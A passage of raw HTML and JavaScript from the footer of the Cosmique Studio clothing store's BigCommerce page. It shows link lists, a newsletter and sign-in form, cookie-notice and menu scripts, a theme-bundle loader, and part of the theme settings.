                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                        <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/>
                                    </svg>
                                </a>
                            </div>
                        </div>
                        
                </article>

                <article class="footer-info-col footer-info-col--custom1" data-section-type="footer-custom1">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom1"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">QUICK LINKS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom1">
                        <li><a href="/about-us">About Us</a></li>
                        <li><a href="https://cosmiquestudio.com/contact-us/">Contact Us</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track Order</a></li>
                        <li><a href="/customer-reviews/">Customer Reviews</a></li>
                        <li><a href="https://cosmiquestudio.com/sitemap.php">Sitemap</a></li>
                        <li><a href="/blog/">Aesthetic Guides &amp; Outfit Ideas</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom1--global"></div>
                </article>


                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-links"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">CUSTOMER CARE</h5>
                    <ul class="footer-info-list" id="footer-info-links">
                        <li><a href="/faq/">FAQ</a></li>
                        <li><a href="/shipping-delivery">Shipping & Delivery</a></li>
                        <li><a href="https://cstudio.aftership.com/">Track My Order</a></li>
                        <li><a href="/refund-return/">Refund & Return</a></li>
                        <li><a href="/terms-of-service/">Terms of Service</a></li>
                        <li><a href="/privacy-policy/">Privacy Policy</a></li>
                        <!-- berkan quick links -->
                    </ul>
                </article>

                <article class="footer-info-col footer-info-col--custom2" data-section-type="footer-custom2">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-custom2"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">AESTHETICS</h5>
                    <ul class="footer-info-list" id="footer-info-list-custom2">
                        <li><a href="/y2k-aesthetic-clothes/">Y2K </a></li>
                        <li><a href="/fairycore-clothes/">Fairycore</a></li>
                        <li><a href="/coquette-aesthetic-clothes/">Coquette</a></li>
                        <li><a href="/cottagecore-aesthetic-clothes/">Cottagecore</a></li>
                        <li><a href="/grunge-aesthetic-clothes/">Grunge</a></li>
                    </ul>
                    <div data-content-region="footer_below_custom2--global"></div>
                </article>

                
                <article class="footer-info-col" data-section-type="footer-about">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-about"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">SIGN UP</h5>
<div id="footer-info-list-about" class="footer-info-list">
                            <div class="footer-newsletterTop">
                                <div class="container">
                                    <article class="footer-info-col footer-info-col--newsletter" data-section-type="newsletterSubscription">
    <div class="footer-newsletter-content">
        <h6 class="footer-info-heading">Sign up to our newsletter to be the first to shop new drops, access to secret sales, exclusive discounts and more good stuff.</h6>
    </div>
    <form class="form footer-newsletter-form" action="/subscribe.php" method="post">
        <fieldset class="form-fieldset">
            <input type="hidden" name="action" value="subscribe">
            <input type="hidden" name="nl_first_name" value="bc">
            <input type="hidden" name="check" value="1">
            <div class="form-field">
                <label class="form-label is-srOnly" for="nl_email">Email Address</label>
                <div class="form-prefixPostfix wrap">
                    <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address">
                    <input class="button button--primary form-prefixPostfix-button--postfix" type="submit" value="Subscribe">
                </div>
            </div>
        </fieldset>
    </form>
    <div data-content-region="footer_below_newsletter--global"></div>
</article>
                                </div>
                            </div>
                        </div>
                </article>

            </div>
        </section>
    </div>

    <div data-content-region="footer_below_columns--global"></div>

    <div class="footer-copyright">
        <div class="container">
            <section class="footer-icons">
                        <div class="footer-payment-icons">
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-applepay-color"></use></svg>
                <svg class="footer-payment-icon"><use xlink:href="#icon-logo-googlepay-color"></use></svg>
        </div>

                <div data-content-region="ssl_site_seal--global"><div data-layout-id="ddea4099-23ce-4688-a510-9c66890eea69">       <div data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86" data-layout-name="Layout">
    <style data-container-styling="922fba0c-6501-4111-b940-72556d939a86">
        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 20px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="922fba0c-6501-4111-b940-72556d939a86"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6">
        <style data-column-styling="0d412a96-7fec-4755-aeac-fa81f73239a6">
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0d412a96-7fec-4755-aeac-fa81f73239a6"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="76c40f4f-77dc-444e-bda1-0bc0a2650541" data-placement-id="1881be6d-094d-4ff8-83f1-83df016014b5" data-placement-status="ACTIVE"><p style="margin:0px;">
  Copyright © 2015-2025 
 Cosmique Studio INC.
</p>
</div>
    </div>
</div>

</div></div>

                <div data-content-region="footer_below_payments--global"></div>
            </section>
                

            <div data-content-region="footer_below_copyright--global"></div>
        </div>
    </div>
</footer>

<div data-content-region="footer_below--global"></div>


<div class="custom-cart-backdrop">
</div>

<div class="custom-cart-panel" id="customCartPanel">
    SHOPPING BAG
    <div class="previewCart">
            <div class="previewCart-emptyBody">
                Your bag is empty
            </div>
    </div>
    
</div>


<div class="navUser-panel" id="navUser-more-panel">
    <p class="navUser-panel-heading"><span class="navUser-panel-heading-ellipse">Account</span></p>
    <a class="navUser-more-close" id="navUser-more-close" data-collapsible="navUser-more-panel" data-group-collapsible="main"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
    <div class="navUser-panel-content" data-lock-body-scroll>
        <ul class="navUser-section navUser-section--panel">

                <li class="navUser-item navUser-item--loginForm">
                    <p class="navUser-item-heading">Sign In</p>
                    <form class="navUser-loginForm form" action="/login.php?action=check_login" method="post" data-login-form>
                        
                        
                        <div class="form-field">
                            <label class="form-label" for="login_email">Email Address:</label>
                            <input class="form-input" name="login_email" id="login_email" type="email">
                        </div>
                        <div class="form-field">
                            <label class="form-label" for="login_pass">Password:</label>
                            <input class="form-input" id="login_pass" type="password" name="login_pass">
                        </div>
                        <div class="form-actions">
                            <input type="submit" class="button button--primary" value="Sign in">
                            <a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
                            <a class="create-account" href="/login.php?action=create_account">Create Account</a>
                        </div>
                    </form>
                </li>
                
                <li class="navUser-item navUser-item--giftCert">
                    <a class="navUser-action" href="/giftcertificates.php">Gift Certificates</a>
                </li>


            
        </ul>
    </div>
</div>
<script>
    //mobil menü biri açılınca diğerlerini kapa
    const headers = document.querySelectorAll('[data-collapsible]');
    const headerClickHandler = (e) => {
        const container = e.target.parentElement.parentElement;
        const productDetailContainer = document.querySelector('.productView-desc');

        if(container === productDetailContainer && window.innerWidth < 801) return;
    
        const headers = e.target.parentElement.parentElement.querySelectorAll('[data-collapsible]');

        headers.forEach(header => {
            if (e.target == header) return;
            header.classList.remove('is-open');
            header.nextElementSibling.classList.remove('is-open');
        });
    };
    
    headers.forEach(header => {
        if (window.screen.width>=801)return;
        header.addEventListener('click', headerClickHandler)
    });
    //----
    
    //cookie anlaşması modalı
    const storage = localStorage;
    const agreed = storage.getItem('AGREED');

    if(!agreed) {
        const $agreementDiv = document.createElement('div');
        $agreementDiv.classList.add('agreement-div');
        $agreementDiv.innerHTML = `<span>This website uses cookies to ensure you get the best experience on our website. View our <a href="/privacy-policy">Privacy Policy.</a></span>`;
        
        const $closeAgreementDiv = document.createElement('div');
        $closeAgreementDiv.classList.add('agreement-div__close');
        $closeAgreementDiv.innerHTML = `<svg class="icon">
                <use xlink:href="#icon-close"></use>
            </svg>`;
        
        $agreementDiv.append($closeAgreementDiv);
        document.querySelector('.footer').appendChild($agreementDiv);
        
        $closeAgreementDiv.addEventListener('click', () => {
            storage.setItem('AGREED', true);
            $agreementDiv.remove();
        });
    }
    //-----

    //mobil menü dışına tıklandığında kapansın
    const $menuBackdrop = document.querySelector('.mobile-menu-background');
    $menuBackdrop.addEventListener('click', (e) => {
        const $navContainer = document.querySelector('.navPages-container');
        if(!$navContainer.classList.contains('is-open')) return;

        document.querySelector('.mobile-panel-close').click();
    })

</script>
        
            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/";</script>

        <script type="text/javascript">
    var ccd=function(t){for(var e=t.links,n=t.callback,c=t.nocache,i=t.debug,r=function(t,e){var n=(t=t.toString()).split(".").pop(),c=null;if("js"==n?((c=document.createElement("script")).setAttribute("type","text/javascript"),c.setAttribute("src",t),c.setAttribute("id","bundleJS")):("css"==n||t.indexOf("googleapis.com/css?")>-1)&&((c=document.createElement("link")).setAttribute("rel","stylesheet"),c.setAttribute("type","text/css"),c.setAttribute("href",t)),void 0!==c){if(e){var r=e;i&&(r=function(){console.log("Loaded NOW "+(this.src||this.href)+" >>"),e()}),c.onreadystatechange=r,c.onload=r}i&&console.log("Armed "+t),document.getElementsByTagName("body")[0].appendChild(c)}},s=n,o=e.length-1;o>=0;o--){var a=s;currentLink=e[o],c&&(currentLink+="?"+ +(new Date).getTime()),s=function(t){r(this,t)}.bind(currentLink,a)}s()};function mainjs(){var bundle = "https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/dist/theme-bundle.main.js", extRes = [];extRes.push(bundle), ccd({links: extRes,callback: function(){window.stencilBootstrap("product", "{\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#131313\",\"footer_custom3_link3\":\"\",\"instagram-image-fit\":\"contain\",\"footer_custom3_title2\":\"\",\"color-secondaryDarker\":\"#cccccc\",\"card--alternate-color--hover\":\"#131313\",\"fontSize-root\":\"13\",\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#000000\",\"pbcst_bannerImagePath1\":\"/product_images/uploaded_images/banner03.jpg\",\"paymentbuttons-paypal-size\":\"responsive\",\"footer-backgroundColor-alt\":\"#F7F9F9\",\"optimizedCheckout-colorFocus\":\"#4496f6\",\"alsobought_product\":\"related\",\"navUser-color\":\"#000000\",\"color-textBase--active\":\"#757575\",\"social_icon_placement_bottom\":\"bottom_right\",\"home_cats_banner0\":\"//via.placeholder.com/400x600\",\"productpage_bulk_price_table\":true,\"pbcst_position2\":\"right\",\"footer_custom2_title6\":\"\",\"show_powered_by\":false,\"product_list_columns\":4,\"categorypage_show_sub\":10,\"button--default-backgroundColorActive\":\"#ffffff\",\"home_cats_sub_count\":\"20\",\"fontSize-h4\":\"16\",\"checkRadio-borderColor\":\"#cccccc\",\"product_custom_badges\":true,\"color-primaryDarker\":\"#333333\",\"show_sidebar_category_banner1\":false,\"pbcst_bannerImageDomain5\":\"\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"350x175\",\"optimizedCheckout-logo-position\":\"center\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#e5e5e5\",\"color-textLink--hover\":\"#333333\",\"lightbox_type\":\"photoswipe\",\"pdp-sale-price-label\":\"\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#f5f5f5\",\"products_top_bg\":\"\",\"optimizedCheckout-headingPrimary-font\":\"Google_Rubik_500\",\"logo_size\":\"original\",\"productpage_description_type\":\"full\",\"logo-fontSize\":\"28\",\"footer_custom2_link4\":\"/cottagecore-aesthetic-clothes/\",\"price-main-fontSize\":\"20\",\"pbcst_url3\":\"\",\"footer-backgroundColor\":\"#F7F9F9\",\"navPages-color\":\"#000000\",\"productpage_reviews_count\":10,\"optimizedCheckout-step-borderColor\":\"#dddddd\",\"productpage_properties_tab\":true,\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"products_featured_heading\":\"FEATURED PRODUCTS\",\"products_featured_columns\":4,\"show_accept_paypal\":true,\"paymentbuttons-paypal-label\":\"pay\",\"footer_webpages_heading\":\"CUSTOMER CARE\",\"footer_show_address\":false,\"carousel_vid5\":\"\",\"color_badge_product_custom_badges\":\"#000000\",\"optimizedCheckout-discountBanner-textColor\":\"#131313\",\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Rubik_400\",\"paymentbuttons-paypal-shape\":\"rect\",\"footer_brands_limit\":\"0\",\"pbcst_bannerImagePath4\":\"\",\"section4\":\"-\",\"carousel-description-color-alt\":\"#333333\",\"pdp-retail-price-label\":\"MSRP:\",\"contact_phoneText\":\"\",\"footer_custom1_title3\":\"Track Order\",\"home_cats_banner7\":\"//via.placeholder.com/400x600\",\"carousel-dot-color\":\"#888888\",\"button--disabled-backgroundColor\":\"#cccccc\",\"header_sticky\":true,\"topHeader_show_phone\":false,\"section10\":\"recent-blog\",\"blockquote-cite-font-color\":\"#999999\",\"pbcst_position6\":\"\",\"pbcst_bannerButton6\":\"\",\"recentBlog_subheading\":\"A cosmique perspective on fashion ->\",\"use_tweenmax\":false,\"optimizedCheckout-formField-shadowColor\":\"#e5e5e5\",\"brandspage_infiniteScroll\":true,\"topBanner-color\":\"#ffffff\",\"footer_custom3_link4\":\"\",\"carousel-width\":\"auto\",\"container-fill-base\":\"#ffffff\",\"paymentbuttons-paypal-layout\":\"horizontal\",\"button--default-color\":\"#000000\",\"recentBlog_type\":\"columns\",\"pace-progress-backgroundColor\":\"#999999\",\"color-textLink--active\":\"#333333\",\"home_cats_banner8\":\"//via.placeholder.com/400x600\",\"productpage_vertical_thumbnails\":false,\"section7\":\"-\",\"footer_show_custom2\":true,\"page-heading-font\":\"Google_Roboto_500\",\"carousel-bgOpacity\":\"0\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#131313\",\"color-textHeading\":\"#000000\",\"show_accept_discover\":false,\"footer_custom1_link6\":\"/blog/\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"products_top_type\":\"carousel\",\"spinner-borderColor-dark\":\"#999999\",\"restrict_to_login\":false,\"input-font-color\":\"#666666\",\"carousel_mobile_height_fixed\":false,\"carousel-title-color\":\"#444444\",\"select-bg-color\":\"#ffffff\",\"show_accept_mastercard\":true,\"color_text_product_sale_badges\":\"#ffffff\",\"optimizedCheckout-link-font\":\"Google_Rubik_400\",\"homepage_show_carousel_arrows\":true,\"carousel-button-style-alt\":\"default\",\"carousel-arrow-bgColor\":\"#ffffff\",\"show_accept_googlepay\":true,\"card--alternate-borderColor\":\"#ffffff\",\"products_new_count\":8,\"navUser-icon-fontSize\":\"22\",\"button--disabled-color\":\"#ffffff\",\"footer_custom1_link2\":\"https://cosmiquestudio.com/contact-us/\",\"color-primaryDark\":\"#666666\",\"carousel-button-style\":\"default\",\"footer_custom2_title2\":\"Fairycore\",\"pbcst_bannerHeading5\":\"\",\"optimizedCheckout-step-textColor\":\"#ffffff\",\"footer_custom1_title6\":\"Aesthetic Guides & Outfit Ideas\",\"color_hover_product_sale_badges\":\"#ee534f\",\"color-price\":\"#000000\",\"home_cats_banner4\":\"//via.placeholder.com/400x600\",\"pbcst_heading4\":\"\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"transparent\",\"pbcst_bannerImageDomain1\":\"//store-esi1aufjsk.mybigcommerce.com\",\"navPages-subMenu-backgroundColor\":\"#FFFFFF\",\"product_outstock_badge\":true,\"home_cats_subheading\":\"Popular categories in this week\",\"topHeader_show\":false,\"color-grey\":\"#999999\",\"instagram_subheading\":\"\",\"footer_custom3_title3\":\"\",\"body-font\":\"Google_Roboto_400,500,700,300\",\"optimizedCheckout-formField-borderColor\":\"#cccccc\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#4B0082\",\"card-figcaption-button-background\":\"#000000\",\"button--default-borderColor\":\"#000000\",\"blog_post_size\":\"832x750\",\"headings-font\":\"Google_Roboto_500\",\"categorypage_show_sub_thumb\":false,\"footer_custom3_title1\":\"\",\"button--primary-backgroundColorHover\":\"#ee534f\",\"add_to_cart_btn\":\"add_to_cart\",\"button--primary-backgroundColor\":\"#000000\",\"products_featured_columns_sm\":2,\"checkRadio-color\":\"#333333\",\"icon-color-hover\":\"#999999\",\"navPages-subMenu-fontSize\":\"13\",\"optimizedCheckout-headingSecondary-font\":\"Google_Rubik_500\",\"footer_custom1_title4\":\"Customer Reviews\",\"label-backgroundColor\":\"#cccccc\",\"copyright-linkColor-hover\":\"#000000\",\"pdp-non-sale-price-label\":\"\",\"button--disabled-borderColor\":\"#cccccc\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#131313\",\"pbcst_bannerHeading6\":\"\",\"instagram_col\":6,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"footer-borderColor\":\"#F7F9F9\",\"card-title-color\":\"#666666\",\"select-arrow-color\":\"#757575\",\"pbcst_bannerImagePath5\":\"\",\"footer_show_custom3\":false,\"payment_icons_style\":\"color\",\"footer-color\":\"#000000\",\"carousel-transition\":\"none\",\"payment_icons_position\":\"copyright_left\",\"section5\":\"-\",\"footer_custom3_title6\":\"\",\"pbcst_url6\":\"\",\"fontSize-h5\":\"13\",\"navPages-fontWeight\":\"500\",\"card_img_hover\":false,\"footer-link-color\":\"#000000\",\"product_list_display_mode\":\"grid\",\"products_new_columns\":4,\"optimizedCheckout-link-hoverColor\":\"#888888\",\"categorypage_infiniteScroll\":false,\"product_size\":\"728x728\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"section1\":\"-\",\"show_sidebar_brand_banner2\":false,\"header-backgroundColor\":\"#FFFFFF\",\"paymentbuttons-paypal-tagline\":true,\"home_cats_count\":\"6\",\"color-greyDarkest\":\"#000000\",\"price_ranges\":true,\"productpage_videos_count\":8,\"ajax_add_to_cart\":true,\"carousel-arrow-borderColor\":\"#ffffff\",\"footer_custom2_title3\":\"Coquette\",\"button--default-borderColorActive\":\"#000000\",\"productpage_reviews_tab\":true,\"footer_custom2_link3\":\"/coquette-aesthetic-clothes/\",\"color_badge_product_sale_badges\":\"#ee534f\",\"navigation_widgets\":true,\"products_featured_subheading\":\"Featured on this week\",\"use_wow\":false,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#999999\",\"optimizedCheckout-discountBanner-iconColor\":\"#131313\",\"productpage_thumbnails_count\":\"7\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#cccccc\",\"pbcst_bannerImagePath2\":\"/product_images/uploaded_images/banner04.jpg\",\"pbcst_heading6\":\"\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"icon-ratingFull\":\"#f1c556\",\"default_image_gift_certificate\":\"img/GiftCertificate.png\",\"pbcst_bannerImageDomain4\":\"\",\"footer-heading-color\":\"#000000\",\"add_to_cart_popup\":\"mini\",\"topBanner-color-link\":\"#ffffff\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"color-textBase--hover\":\"#757575\",\"color-errorLight\":\"#ffdddd\",\"navPages-childList-fontSize\":\"12\",\"optimizedCheckout-formField-placeholderColor\":\"#999999\",\"navUser-color-hover\":\"#000000\",\"footer_custom2_title4\":\"Cottagecore\",\"carousel-slide4-position\":\"center\",\"productpage_description_tab\":true,\"contact_linkText\":\"\",\"carousel-slide2-style\":\"alt\",\"pbcst_position3\":\"\",\"products_new_columns_sm\":2,\"instagram_token\":\"\",\"social_icon_placement_top\":false,\"section6\":\"-\",\"blog_size\":\"400x360\",\"products_new_heading\":\"NEW ARRIVALS\",\"footer_custom1_heading\":\"QUICK LINKS\",\"use_remote_banner\":false,\"shop_by_price_visibility\":false,\"optimizedCheckout-buttonSecondary-colorActive\":\"#000000\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":false,\"home_cats_banner3\":\"//via.placeholder.com/400x600\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"pbcst_url1\":\"/shop-all/\",\"products_featured_type\":\"carousel\",\"button--default-colorActive\":\"#000000\",\"products_featured_bg\":\"\",\"color-info\":\"#111111\",\"copyright-backgroundColor\":\"#F7F9F9\",\"navPages-fontSize\":\"14\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#f5f5f5\",\"button--default-borderColorHover\":\"#000000\",\"card--alternate-backgroundColor\":\"#ffffff\",\"footer_custom1_link3\":\"https://cstudio.aftership.com/\",\"hide_content_navigation\":true,\"footer_custom3_title5\":\"\",\"show_product_quick_view\":false,\"home_cats_banner9\":\"//via.placeholder.com/400x600\",\"pdp-price-label\":\"\",\"show_copyright_footer\":false,\"swatch_option_size\":\"32x32\",\"carousel-slide5-style\":\"default\",\"optimizedCheckout-orderSummary-borderColor\":\"#dddddd\",\"pbcst_bannerButton2\":\"View More\",\"productpage_thumbnails_slider\":true,\"optimizedCheckout-show-logo\":\"custom\",\"home_cats_style\":\"fashion\",\"carousel-description-color\":\"#333333\",\"header_countdown_date\":\"01/16/2026 17:00:00\",\"recentBlog_heading\":\"COSMIQUE BLOG\",\"navigation_hover\":true,\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":\"20\",\"optimizedCheckout-step-backgroundColor\":\"#757575\",\"carousel-slide1-style\":\"default\",\"pbcst_heading3\":\"\",\"optimizedCheckout-headingPrimary-color\":\"#131313\",\"carousel-heading-fontSize\":\"60\",\"color-textBase\":\"#131313\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"532x532\",\"show_accept_applepay\":true,\"footer_custom1_title5\":\"Sitemap\",\"alert-color\":\"#333333\",\"topHeader_show_banner\":false,\"card-figcaption-button-color\":\"#ffffff\",\"color-textSecondary--active\":\"#333333\",\"footer_newsletter_position\":\"top\",\"optimizedCheckout-formField-inputControlColor\":\"#476bef\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Rubik_400\",\"storeName-color\":\"#FFFFFF\",\"form-label-font-color\":\"#666666\",\"pbcst_bannerHeading2\":\"Real<br/>Men's<br/>Fashion\",\"color_badge_product_outstock_badges\":\"#eeeeee\",\"copyright-linkColor\":\"#323232\",\"optimizedCheckout-contentPrimary-color\":\"#131313\",\"optimizedCheckout-backgroundImage\":\"\",\"footer_webpages_limit\":\"0\",\"color-greyLightest\":\"#e5e5e5\",\"carousel-bgColor-alt\":\"#ffffff\",\"pbcst_bannerImagePath6\":\"\",\"productpage_related_products_count\":10,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#e5e5e5\",\"color-textLink\":\"#B43635\",\"carousel_vid3\":\"\",\"pbcst_bannerHeading3\":\"\",\"products_new_subheading\":\"The latest new season \",\"optimizedCheckout-header-backgroundColor\":\"#000000\",\"carousel_vid2\":\"\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":\"11\",\"home_cats_banner2\":\"//via.placeholder.com/400x600\",\"fb_page\":\"\",\"home_cats_heading\":\"ONLY THE BEST\",\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#000000\",\"productpage_similar_by_views_count\":10,\"color-greyLighter\":\"#cccccc\",\"products_featured_count\":8,\"products_new_type\":\"carousel\",\"contact_link\":\"\",\"footer_custom2_heading\":\"AESTHETICS\",\"show_accept_amazon\":false,\"footer_custom2_link2\":\"/fairycore-clothes/\",\"footer_brands_heading\":\"Our Brands\",\"loadingOverlay-backgroundColor\":\"#ffffff\",\"bottomBar-fontSize\":\"11\",\"products_new_bg\":\"\",\"input-bg-color\":\"#ffffff\",\"footer_custom3_link1\":\"\",\"pbcst_url5\":\"\",\"color_text_product_outstock_badges\":\"#282828\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#000000\",\"navPages-color-hover\":\"#000000\",\"color-infoLight\":\"#008a06\",\"footer_categories_heading\":\"Our Categories\",\"product_sale_badges\":\"topleft\",\"home_cats_banner6\":\"//via.placeholder.com/400x600\",\"default_image_product\":\"img/ProductDefault.gif\",\"footer_categories_limit\":\"0\",\"navUser-dropdown-borderColor\":\"#000000\",\"footer_custom2_link5\":\"/grunge-aesthetic-clothes/\",\"carousel-slide5-position\":\"center\",\"pbcst_bannerButton1\":\"View More\",\"optimizedCheckout-formChecklist-borderColor\":\"#cccccc\",\"fontSize-h1\":\"24\",\"pbcst_bannerImageDomain3\":\"\",\"productpage_custom_fields_tab_heading\":\"Specifications\",\"footer_custom1_link4\":\"/customer-reviews/\",\"bottomBar-icon-size\":\"22\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"contact_phone\":\"\",\"color-greyMedium\":\"#757575\",\"pbcst_heading1\":\"For Ladies\",\"productpage_tabs_type\":\"right\",\"section9\":\"-\",\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/{:size}/cosmique-studio-checkout-page-white-logo_1668691524__42702.png\",\"icon-ratingEmpty\":\"#cccccc\",\"icon-color\":\"#757575\",\"button--default-backgroundColorHover\":\"#000000\",\"redirect_cart\":false,\"section2\":\"-\",\"overlay-backgroundColor\":\"#333333\",\"input-border-color-active\":\"#999999\",\"container-fill-dark\":\"#f0f0f0\",\"pbcst_url2\":\"/utility/\",\"copyright-color\":\"#000000\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"card_swatch_option_size\":\"18x18\",\"carousel-slide3-style\":\"default\",\"brandpage_infiniteScroll\":true,\"footer_custom3_heading\":\"ABOUT US\",\"pbcst_heading2\":\"For Men\",\"color-successLight\":\"#d5ffd8\",\"pbcst_position4\":\"\",\"productpage_addCart_mobile\":\"inline\",\"button--default-backgroundColor\":\"#ffffff\",\"button--primary-color\":\"#ffffff\",\"pbcst_bannerHeading1\":\"Wo-<br/>men's<br/>Trends\",\"carousel-slide3-position\":\"center\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"footer_custom2_title5\":\"Grunge\",\"color-greyDarker\":\"#333333\",\"show_product_quantity_box\":true,\"footer_custom1_title1\":\"About 